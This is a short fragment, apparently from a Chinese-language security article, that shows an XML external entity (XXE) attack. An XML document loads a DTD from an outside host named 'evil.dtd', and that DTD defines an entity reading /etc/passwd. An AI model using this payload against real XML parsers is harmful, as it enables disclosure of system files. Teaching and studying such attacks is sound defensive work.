 XML内容：
<?xml version="1.0"?>
<!DOCTYPE a SYSTEM "http://mark4z5.com/evil.dtd">
<c>&b;</c>
security.tencent.com
DTD文件(evil.dtd)内容：
<!ENTITY b SYSTEM "file:///etc/passwd">
security.tencent.com